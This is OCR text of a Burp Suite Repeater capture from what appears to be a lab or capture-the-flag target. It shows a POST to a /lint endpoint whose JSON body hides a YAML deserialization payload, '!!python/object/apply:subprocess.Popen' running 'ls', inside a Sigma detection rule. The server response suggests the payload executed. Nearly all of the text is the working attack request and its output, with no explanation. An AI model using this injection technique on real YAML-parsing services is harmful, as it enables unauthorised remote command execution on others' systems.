 1 ×
Send
Cancel
Target: http://10.1.206.216
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /lint HTTP/1.1
2 Host: 10.1.206.216
3 Content-Length: 329
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.1.206.216
9 Referer: http://10.1.206.216/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,hi;q=0.8,zh-TW;q=0.7,zh;q=0.6
12 Connection: keep-alive
13
14 {
"yaml_content":
"title: !!python/object/apply:subprocess.Popen\n- ls\nlogsource:\n category: process_cre
ation\n product: windows\ndetection:\n selection:\n Image: '*\\\\cmd.exe'\n CommandLine:
'* /c *'\n condition: selection\nlevel: medium\ndescription: Detects suspicious command
execution\nauthor: Security Team",
"method":"s2"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 06 Oct 2025 12:45:49 GMT
4 Content-Type: application/json
5 Content-Length: 427
6 Connection: keep-alive
7
8 {
"error_type":"unexpected",
"formatted_code":
"title: !!python/object/apply:subprocess.Popen\n- ls\nlogsource:\n category: process_cre
ation\n product: windows\ndetection:\n selection:\n Image: '*\\\\cmd.exe'\n CommandLine:
'* /c *'\n condition: selection\nlevel: medium\ndescription: Detects suspicious command
execution\nauthor: Security Team",
"reasons":[
"Unexpected error: cannot pickle '_thread.lock' object"
],
"result":false
}
9
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Custom actions